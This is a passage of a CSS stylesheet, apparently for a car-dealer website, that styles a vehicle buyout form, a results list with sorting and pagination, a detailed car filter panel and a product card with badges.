 .buyout-form__input:nth-child(3n) {margin-right:15px}
 .buyout-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.buyout-form__input {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:16px; margin-right:0 !important}
 .buyout-form__input:nth-child(2n) {margin-right:0}
 .buyout-form__input:nth-child(1n) {margin-right:0}
}
.buyout-form__input .terms {margin-right:20px; -ms-flex-preferred-size:calc((100% / 3) * 2 + 20px); flex-basis:calc((100% / 3) * 2 + 20px); max-width:calc((100% / 3) * 2 + 20px)}
.buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1023px) {.buyout-form__row {display:block; margin-bottom:20px}
}
.buyout-form .button {width:100%; white-space:nowrap}
@media (max-width:1023px) {.buyout-form .button {margin-left:0; margin-top:14px; width:100%}
}
.buyout-form__send-wrap {width:100%; min-width:100%}
@media (max-width:767px) {.buyout-form__send-wrap.second-step {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child {margin-bottom:0; margin-top:25px}
.buyout-form__send-wrap.second-step .buyout-form__row:last-child .buyout-form__input {margin-bottom:0}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:1023px) {.buyout-form__send-wrap .buyout-form__input:nth-child(2n + 1) {margin-right:15px}
}
.buyout-form__result-wrap {border-radius:5px; background:#fff; -webkit-box-shadow:0 15px 30px rgba(0,0,0,0.1); box-shadow:0 15px 30px rgba(0,0,0,0.1); padding:30px}
@media (max-width:1023px) {.buyout-form__result-wrap {padding:15px}
}
@media (max-width:767px) {.buyout-form__result-wrap {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1; margin-bottom:15px}
}
.buyout-form__result-wrap.second-step {min-width:calc(50% - 7.5px); max-width:calc(50% - 7.5px)}
@media (max-width:767px) {.buyout-form__result-wrap.second-step {min-width:100%; max-width:100%}
}
.buyout-form__result-image {margin-bottom:15px}
.buyout-form__result-title {font-weight:bold; font-size:16px; line-height:19px; margin-bottom:16px}
.buyout-form__result-table {position:relative}
.buyout-form__result-table .no-price {display:none; position:absolute; top:0; left:0; width:100%; height:100%; background:#fff; text-align:center; padding:0 15px; font-weight:700}
.buyout-form__result-table .est-result {width:100%}
.buyout-form__result-table .est-result__title {color:#98a9af; font-size:18px; font-weight:600; margin-bottom:15px}
.buyout-form__result-table .est-result__price {font-size:24px; font-weight:700; color:#da291c}
.advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:-20px}
@media (max-width:1023px) {.advantages {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
@media (max-width:767px) {.advantages {display:block; padding-right:30px}
 .advantages .owl-stage-outer {overflow:visible}
}
.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 5 - (20px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (20px * (5 - 1)) / 5); max-width:calc(100% / 5 - (20px * (5 - 1)) / 5); background-color:#fff; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:30px 25px 20px}
.advantages__item:nth-child(6n) {margin-right:20px}
.advantages__item:nth-child(5n) {margin-right:0}
@media (max-width:1023px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 3 - (20px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (20px * (3 - 1)) / 3); max-width:calc(100% / 3 - (20px * (3 - 1)) / 3)}
 .advantages__item:nth-child(4n) {margin-right:20px}
 .advantages__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.advantages__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
 .advantages__item:nth-child(2n) {margin-right:0}
 .advantages__item:nth-child(1n) {margin-right:0}
}
.advantages__image {height:50px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:25px}
.advantages__image img {width:auto !important}
.advantages__title {font-size:16px; line-height:19px; font-weight:500}
@media (max-width:767px) {.advantages__title {min-height:38px}
}
.buyout-terms {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.buyout-terms {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 660px; flex:0 0 660px; margin-right:75px}
@media (max-width:1365px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 430px; flex:0 0 430px; margin-right:55px}
}
@media (max-width:1023px) {.buyout-terms__info {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px; margin-right:40px}
}
@media (max-width:767px) {.buyout-terms__info {margin-right:0; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-top:25px}
}
.buyout-terms__descr {margin:40px 0 50px; font-size:16px; line-height:24px}
@media (max-width:1023px) {.buyout-terms__descr {margin:30px 0}
}
.buyout-terms__image {overflow:hidden}
.buyout-terms__image-wrap {margin-right:-20%}
@media (max-width:1365px) {.buyout-terms__image-wrap {margin-right:-40%}
}
@media (max-width:767px) {.buyout-terms__image-wrap {margin-right:0}
}
.buyout-steps {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:767px) {.buyout-steps {display:block}
}
.buyout-steps__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; position:relative}
.buyout-steps__item:before {position:absolute; content:""; height:1px; width:100%; left:4px; top:25px; margin-left:calc(50% - 25px); background:url("../img/style/icons/icon_step_dash.svg") repeat-x left center; background-size:contain}
@media (max-width:767px) {.buyout-steps__item:before {margin-left:0; -webkit-transform-origin:left top; -ms-transform-origin:left top; transform-origin:left top; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); left:25px}
}
.buyout-steps__item:nth-child(1) {-ms-flex-preferred-size:437px; flex-basis:437px}
.buyout-steps__item:nth-child(2) {-ms-flex-preferred-size:352px; flex-basis:352px; padding-left:25px; padding-right:25px}
@media (max-width:767px) {.buyout-steps__item:nth-child(2) {padding-left:0; padding-right:0}
}
.buyout-steps__item:nth-child(3) {-ms-flex-preferred-size:376px; flex-basis:376px}
.buyout-steps__item:nth-child(3):before {display:none}
@media (max-width:767px) {.buyout-steps__item:nth-child(3) {margin-bottom:0}
}
@media (max-width:1023px) {.buyout-steps__item {padding-right:20px}
}
@media (max-width:767px) {.buyout-steps__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-bottom:40px; overflow:hidden}
}
.buyout-steps__num {width:50px; height:50px; min-width:50px; margin-left:calc(50% - 25px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#da291c; border-radius:50%; color:#fff; margin-bottom:17px; position:relative; z-index:2}
@media (max-width:767px) {.buyout-steps__num {margin-left:0; margin-bottom:0; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 33px; flex:0 0 33px}
}
.buyout-steps__title {font-size:20px; font-weight:700; margin-bottom:16px}
@media (max-width:767px) {.buyout-steps__title {font-size:18px; margin-bottom:10px}
}
.buyout-steps__descr {font-size:16px; line-height:24px}
.result {margin-top:0; padding-bottom:30px}
.result .spoiler-container {overflow:hidden; height:90px}
.result .spoiler-button {position:relative; cursor:pointer; text-decoration:underline; margin-top:15px; margin-bottom:45px}
.result .spoiler-button:before {content:""; display:block; position:absolute; top:-30px; left:0; width:100%; height:25px; background:-webkit-gradient(linear,left bottom,left top,from(#fff),to(rgba(255,255,255,0)) ); background:-o-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%); background:linear-gradient(0deg,#fff 0,rgba(255,255,255,0) 100%)}
.result .main-list {width:100%; margin-bottom:30px; -webkit-columns:6; -moz-columns:6; columns:6}
@media (max-width:1023px) {.result .main-list {margin:0 0 20px; -webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.result .main-list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.result__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:20px; margin-top:10px}
.result__sort {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:16px; line-height:19px}
@media (max-width:767px) {.result__sort {width:48%; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.result__sort-label,.result__sort.active {color:#131313}
.result__sort-label {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-right:30px}
@media (max-width:767px) {.result__sort-label {margin-bottom:5px}
}
.result__sort-value {color:#98a9af; margin:10px 20px 10px 0; cursor:pointer; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; min-width:160px}
.result__sort-value:hover {color:#da291c}
@media (max-width:767px) {.result__sort-value {width:100%; margin-top:15px; margin-right:0}
}
.result__sort-reset {width:36px; height:36px; background:rgba(218,41,28,0.5); color:#fff; text-align:center; border-radius:3px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result__sort-reset:hover {background:#da291c}
.result__sort-reset-button {font-size:36px; line-height:34px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); text-align:center; margin-left:3px}
.result__sort .jq-selectbox__select-text {opacity:1}
.result__view {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:1023px) {.result__view {display:none}
}
.result__view-item {-webkit-box-flex:0; -ms-flex:0 0 30px; flex:0 0 30px; width:30px; height:30px; border-radius:3px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background-color:#f5f7fa; margin-left:5px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; cursor:pointer}
.result__view-item svg {width:16px; height:16px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.result__view-item.active {background-color:#da291c}
.result__view-item.active svg {fill:#fff}
.result__empty {width:100%}
.result__empty .subscribe-form-block {width:100%; max-width:420px; margin:30px auto; padding:25px; -webkit-box-shadow:0 0 6px -4px #000; box-shadow:0 0 6px -4px #000}
.result__empty .subscribe-form-block .form {padding-top:0}
.result__empty .subscribe-form-block .form .form__row {margin-bottom:15px}
.result__empty .modal-form-block {padding:25px; background-color:#f5f7fa}
.result__empty .modal-form-block .main-buttons__item {max-width:250px; height:55px; margin:0 auto; margin-top:20px}
.result__empty .modal-form-block .main-buttons__title {font-size:18px}
.result__switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.result__switcher .button_red {border:1px solid #da291c}
.result__wrap {display:block}
@media (max-width:1023px) {.result__wrap {position:relative; padding-bottom:150px}
}
@media (max-width:767px) {.result__wrap {display:block; position:relative; padding-bottom:0}
}
@media (max-width:1023px) {.result__pagination {position:absolute; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); min-width:240px}
}
@media (max-width:767px) {.result__container {padding-bottom:120px}
}
.result__filters {position:relative; width:100%; margin-bottom:30px}
@media (max-width:767px) {.result__filters {margin:0; padding:0; width:100%}
}
.result__filters.fixed {position:fixed; width:1280px; left:0; right:0; top:0; margin:0 auto; z-index:11}
@media (max-width:1365px) {.result__filters.fixed {width:992px}
}
.result__list.plate {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.result__list.plate .offer:nth-child(5n) {margin-right:24px}
.result__list.plate .offer:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .result__list.plate .offer:nth-child(4n) {margin-right:24px}
 .result__list.plate .offer:nth-child(3n) {margin-right:0}
}
@media (max-width:1023px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 2 - (24px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (24px * (2 - 1)) / 2); max-width:calc(100% / 2 - (24px * (2 - 1)) / 2)}
 .result__list.plate .offer:nth-child(3n) {margin-right:24px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.result__list.plate .offer {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:25px}
 .result__list.plate .offer:nth-child(2n) {margin-right:0}
 .result__list.plate .offer:nth-child(1n) {margin-right:0}
}
.result__list.list {display:block}
.result__more {margin-bottom:30px; margin-top:20px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; position:absolute; top:0}
.result__filter-btn {display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#98a9af; border-radius:6px; height:40px; position:fixed; bottom:30px; left:50%; padding:0 25px; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); z-index:3; color:#fff; text-transform:uppercase; font-size:16px; z-index:99; cursor:pointer}
.result__filter-btn span {margin-left:12px}
.result .catalog-banner {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-image:url(/_assets/img/content/catalog_banner.png); background-position:left; background-size:contain; background-repeat:no-repeat; background-color:#f5f7fa; margin:45px 0}
@media (max-width:1023px) {.result .catalog-banner {background-image:none; text-align:center}
}
.result .catalog-banner__container {width:100%; max-width:calc(100% - 730px); padding:25px; margin-right:100px}
@media (max-width:1365px) {.result .catalog-banner__container {max-width:calc(100% - 530px); margin-right:0}
}
@media (max-width:1023px) {.result .catalog-banner__container {max-width:100%}
}
.result .catalog-banner__title {font-size:16px; margin-bottom:10px}
.result .catalog-banner__subtitle {margin-bottom:10px}
.result .catalog-banner__button {display:block; width:160px; border:1px solid #131313; background-color:transparent; color:#131313; padding:10px; text-align:center; margin:0 auto; margin-top:15px; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.result .catalog-banner__button:hover {background-color:#131313; color:#fff}
.result__buyout {padding-bottom:0}
.result__buyout .button {margin-bottom:0; margin-top:20px}
.pagination {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding-top:100px; position:relative}
.pagination__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; border:1px solid #f5f7fa; border-radius:6px; margin:0 5px; color:#131313; padding:0 11px; min-width:42px; height:42px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s}
@media (max-width:767px) {.pagination__item {margin:0 2px; min-width:34px; height:34px}
}
.pagination__item_arrow {padding:0 14px}
@media (max-width:767px) {.pagination__item_arrow {padding:0 6px}
}
.pagination__item_arrow:first-child svg {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.pagination__item_arrow svg {fill:#131313; width:22px; height:12px}
.pagination__item:hover,.pagination__item.deactive,.pagination__item.active {background-color:#f5f7fa}
@media (max-width:767px) {.pagination .dots {display:none}
}
.filter {background:#f5f7fa; border:1px solid #f5f7fa; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); border-radius:6px; padding:20px}
.filter.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {.filter {margin:0 auto; border-radius:0}
}
.filter .multiselect_field {background-color:#fff; border-color:#ededed}
.filter .multiselect_field[data-disabled="disabled"] {background-color:#f5f5f5}
.filter .jq-selectbox__select {background-color:#fff; border-color:#ededed}
.filter .input-text {background-color:#fff; border-color:#ededed}
.filter .simple_search {display:none; width:15px; height:15px; position:absolute; right:25px; top:10px; cursor:pointer}
.filter .simple_search svg {width:100%; height:100%}
.filter__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px; margin-left:-15px}
.filter__wrap.simple .filter__group {margin-left:auto}
@media (max-width:1365px) {.filter__wrap.simple .filter__group .filter-search {padding:14px 25px 15px}
}
.filter__wrap.simple .filter__item-mark {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-mark {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-mark {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-model {min-width:210px; max-width:210px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-model {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-model {min-width:175px; max-width:175px}
}
.filter__wrap.simple .filter__item-year {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-year {min-width:170px; max-width:170px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-year {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price {min-width:195px; max-width:195px}
@media (max-width:1365px) {.filter__wrap.simple .filter__item-price {min-width:150px; max-width:150px}
}
@media (max-width:1023px) {.filter__wrap.simple .filter__item-price {min-width:180px; max-width:180px}
}
.filter__wrap.simple .filter__item-price .input-text_double {max-width:100%}
.filter__wrap.extended .filter__item-mark {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-mark {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-model {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-model {min-width:240px; max-width:240px}
}
.filter__wrap.extended .filter__item-body {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-body {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-body {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-transmission {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-transmission {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-transmission {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-dealer {min-width:310px; max-width:310px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-dealer {min-width:400px; max-width:400px}
}
.filter__wrap.extended .filter__item-year {min-width:320px; max-width:320px}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-year {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-price {min-width:350px; max-width:350px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-price {min-width:330px; max-width:330px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-price {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-engine {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine {min-width:350px; max-width:350px}
}
.filter__wrap.extended .filter__item-engine_volume {min-width:345px; max-width:345px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-engine_volume {min-width:360px; max-width:360px}
}
.filter__wrap.extended .filter__item-conditioner {min-width:430px; max-width:430px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-conditioner {min-width:315px; max-width:315px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-conditioner {min-width:355px; max-width:355px}
}
.filter__wrap.extended .filter__item-seats {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-seats {min-width:195px; max-width:195px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-seats {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-upholstery {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-upholstery {min-width:230px; max-width:230px}
}
.filter__wrap.extended .filter__item-interior-color {min-width:235px; max-width:235px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-interior-color {min-width:220px; max-width:220px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-interior-color {min-width:250px; max-width:250px}
}
.filter__wrap.extended .filter__item-airbags {min-width:315px; max-width:315px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-airbags {min-width:240px; max-width:240px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-airbags {min-width:380px; max-width:380px}
}
.filter__wrap.extended .filter__item-power-windows {min-width:260px; max-width:260px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-power-windows {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-power-windows {min-width:330px; max-width:330px}
}
.filter__wrap.extended .filter__item-color {min-width:190px; max-width:190px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-color {min-width:180px; max-width:180px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-color {min-width:310px; max-width:310px}
}
.filter__wrap.extended .filter__item-equipment {min-width:250px; max-width:250px}
@media (max-width:1365px) {.filter__wrap.extended .filter__item-equipment {min-width:270px; max-width:270px}
}
@media (max-width:1023px) {.filter__wrap.extended .filter__item-equipment {min-width:400px; max-width:400px}
}
.filter__title {font-size:20px; font-weight:700; margin-bottom:30px}
.filter__group {display:block !important; margin-bottom:20px; margin-left:auto}
@media (max-width:1023px) {.filter__group {width:100%}
}
.filter__group .search__col,.filter__group .form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.filter__group .search__col,.filter__group .form__col {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .search__result,.filter__group .form__result {margin:0 12px; white-space:nowrap; padding:13px 15px 13px; width:100%; min-width:155px}
@media (max-width:1365px) {.filter__group .search__result,.filter__group .form__result {min-width:125px}
}
@media (max-width:767px) {.filter__group .search__result,.filter__group .form__result {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.filter__group .button {width:100%; display:block; margin-left:12px; white-space:nowrap; padding:13px 25px 13px}
.filter__group .button.filter-search {padding:14px 70px 15px}
@media (max-width:767px) {.filter__group .button {margin-top:15px}
}
.filter .ext-search {display:none}
.filter__item {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; margin-bottom:10px}
@media (max-width:767px) {.filter__item {min-width:100% !important; max-width:100% !important}
}
.filter__item.visible .filter__item-wrap {display:block}
.filter__item:last-child {margin-bottom:0}
.filter__item-wrap {margin-top:15px; display:none}
.filter__item-wrap.scroll {overflow-y:scroll; max-height:243px}
@media (max-width:767px) {.filter__item-wrap.scroll {overflow:visible; max-height:none}
}
.filter__item-wrap::-webkit-scrollbar {width:3px; border-radius:3px; background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-track {background-color:#f5f7fa}
.filter__item-wrap::-webkit-scrollbar-thumb {background-color:#da291c}
.filter__item-label {font-size:16px; font-weight:700; line-height:19px; position:relative; padding-left:12px; cursor:pointer}
.filter__item-label:before {position:absolute; content:""; width:6px; height:5px; background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat center center; background-size:contain; top:7px; left:0; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
.filter__item-label.active:before {-webkit-transform:rotate(-180deg); -ms-transform:rotate(-180deg); transform:rotate(-180deg)}
.filter__item-values {padding-left:12px}
.filter__item-value {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:15px}
.filter__item-value:first-child {margin-top:0}
.filter .multiselect_list {max-height:300px; overflow:auto}
.filter .multiselect_list label {width:100%}
.filter .multiselect_list label.input-checkbox {min-height:50px}
.filter .multiselect_list .filter__item-value {margin:0}
.product-card {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
#state-report-pdf-top{
    display: flex;
    align-items: center;
    margin-right: 8px;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
    display: none;
}
@media (max-width:1023px) {
    #state-report-pdf-top span{display: inline;}
    .product-card {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.product-card__left {width:40%; position:relative}
@media (max-width:1023px) {.product-card__left {width:100%; max-width:400px}
}
.product-card__badges {position:absolute; left:5px; top:5px; width:300px; z-index:1}
.product-card__badges .badge {display:inline-block; margin-top:10px; margin-left:10px; font-weight:500; font-size:12px; color:#fff; border-radius:4px; padding:6px 9px; white-space:nowrap}
.product-card__badges .badge:nth-child(n + 4) {display:none}
.product-card__badges .badge:nth-child(1) {background:#da1c6c}
.product-card__badges .badge:nth-child(2) {background:#1cacda}
.product-card__badges .badge:nth-child(3) {background:#dab01c}
